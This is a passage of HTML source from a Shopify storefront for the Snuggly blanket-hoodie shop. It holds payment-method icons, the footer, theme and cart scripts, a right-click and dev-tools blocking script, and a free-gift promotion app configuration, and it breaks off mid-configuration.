                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-venmo"><title id="pi-venmo">Venmo</title><g fill="none" fill-rule="evenodd"><rect fill-opacity=".07" fill="#000" width="38" height="24" rx="3"/><path fill="#3D95CE" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M24.675 8.36c0 3.064-2.557 7.045-4.633 9.84h-4.74L13.4 6.57l4.151-.402 1.005 8.275c.94-1.566 2.099-4.025 2.099-5.702 0-.918-.154-1.543-.394-2.058l3.78-.783c.437.738.634 1.499.634 2.46z" fill="#FFF" fill-rule="nonzero"/></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/en-de" title="">Snuggly™</a></small>
        
          <small class="copyright__content">Powered by <a href="https://shrinetheme.com/" target="_blank" title="Shrine theme">Shrine</a></small>
        
</div>
    </div>
  </div>
</footer>


</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://snugglyofficial.com';
      window.routes = {
        cart_add_url: '/en-de/cart/add',
        cart_change_url: '/en-de/cart/change',
        cart_update_url: '/en-de/cart/update',
        cart_clear_url: '/en-de/cart/clear',
        cart_url: '/en-de/cart',
        predictive_search_url: '/en-de/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
    
  <style>  </style>
<div id="shopify-block-ANEZ6YUIrWjB2bzZUU__11068332061543699368" class="shopify-block shopify-app-block">
</div><div id="shopify-block-AVEI0YjlqSDVmZm5KW__12440966767595914869" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: configs --><script type="text/javascript">
    var sm_theme_app_extension_in_use = true;
    
    
    
    
        
        
            
                
            
                
                    
                    
                
            
        
            
                
            
                
                    
                    
                
            
        
            
                
            
                
                    
                    
                
            
        
            
                
            
                
                    
                    
                
            
        
            
                
            
                
                    
                    
                
            
        
            
                
            
                
                    
                    
                
            
        
        
        
        
        

        
        
        var smFeaturedImage = 'files/asset_4379_transformation_17516_aba007ae-14d1-40c2-953c-29ce85840e87.jpg';
        var productSMHandle = 'daughter-reach-for-the-stars';
        var productSMTitle = 'Daughter - Reach For The Stars';
        var productSMID = "7138457845853";
        var productSMVendor = "ShineOn Fulfillment";
        var productSMType = "Jewelry";
    

    var sm_logged_in_customer = false;
    var sm_customer_id = 0;
    var sm_customer_tags = [];
    
    //var sm_quantity_selector_attr = 'id';
    var sm_translations_labels = {"gift_already_in_cart":"FREE Gift Box Bundle already in cart","remove_from_cart":"Remove from cart?","change_gift_for_offer":"Change gift, or gift variant","add_to_cart":"Add to cart","add_product_to_cart_and_get_gift":"Buy PRODUCT_NAME  Today and Get This Free Gift Bundle. Limited time only","add_multiple_products_to_cart_and_get_gift":"Add any product from collection(s) TYPE_VALUES to cart and get free gift","pick_free_gift_for_multiple_products":"You added to cart product from collection(s) TYPE_VALUES, you can pick free gift","pick_free_gift_for_product":"","buy_for_more_and_get_gift":"If you spend ORDER_MINIMUM (TO_SPEND more), you will get a free gift","buy_for_more_and_get_gift_with_conditions":"If you spend ORDER_MINIMUM for products CONDITIONAL_PRODUCTS, you will get free gift","pick_free_gift_for_order":"You spend more then ORDER_MINIMUM, pick your free gift","active_until":"active until UNTIL_DATE","until_date_format":1,"gift_cart_property_label":"","cart_validation_is_active":0,"cv_more_than_one_gift":"You can not add more than one : ","cv_only_gifts_in_cart":"You can not have only gifts in the cart"};
    var sm_desing_settings = {"changeGiftVariantsInCart":0,"showGiftOldPriceInGiftBox":1,"removeGiftsLinks":0,"disableUnavailableGifts":0,"canChangeGiftsQuantity":0,"selectedGiftIcon":3,"giftIconColor":{"hue":322.3880597014925,"saturation":0.54375,"brightness":1,"alpha":1},"giftIconTextValue":"Free Gift","selectedGiftBoxPosition":2,"backgroundColorOfGiftBox":{"hue":0,"brightness":0.95986328125,"saturation":0.95625,"alpha":1},"backgroundColorOfGiftBoxIcon":{"hue":1,"saturation":0,"brightness":1},"giftBoxIconIsPulsed":0,"hideGiftBox":1,"showProgressBar":0,"progressBarColor":{"hue":111,"saturation":0.2391,"brightness":0.902},"addGiftToCartAutomaticallyOnlyFirstTime":0};
    var sm_products_gifts = {"6718532780125":{"id":"6718532780125","url":"snuggly™-oversized-blanket-hoodie-xl-xxl","showAlwaysInGiftbox":0,"showInProductDetail":0,"copyBaseProductQuantity":0,"showFreeGiftIcon":0,"automaticallyAddToCart":1,"selectedCustomersType":1,"selectedCustomers":null,"selectedCustomersTags":null,"minimumProductsCount":1,"startDate":null,"endDate":null,"gifts":[{"id_gift":"6721397882973","url":"gift-box-bundle-heart-chain-necklace-crystal-earrings-2","original_url":"gift-box-bundle-heart-chain-necklace-crystal-earrings"}],"canAddMoreGifts":0},"4446768267348":{"id":"4446768267348","url":"snuggly™-oversized-blanket-hoodie-1","showAlwaysInGiftbox":0,"showInProductDetail":0,"copyBaseProductQuantity":0,"showFreeGiftIcon":0,"automaticallyAddToCart":1,"selectedCustomersType":1,"selectedCustomers":null,"selectedCustomersTags":null,"minimumProductsCount":1,"startDate":null,"endDate":null,"gifts":[{"id_gift":"6825260908637","url":"gift-box-bundle-heart-chain-necklace-crystal-earrings-1","original_url":"gift-box-bundle-heart-chain-necklace-crystal-earrings"}],"canAddMoreGifts":0},"6958849065053":{"id":"6958849065053","url":"snuggly™-oversized-blanket-hoodie-new-launches","showAlwaysInGiftbox":0,"showInProductDetail":0,"copyBaseProductQuantity":0,"showFreeGiftIcon":0,"automaticallyAddToCart":1,"selectedCustomersType":1,"selectedCustomers":n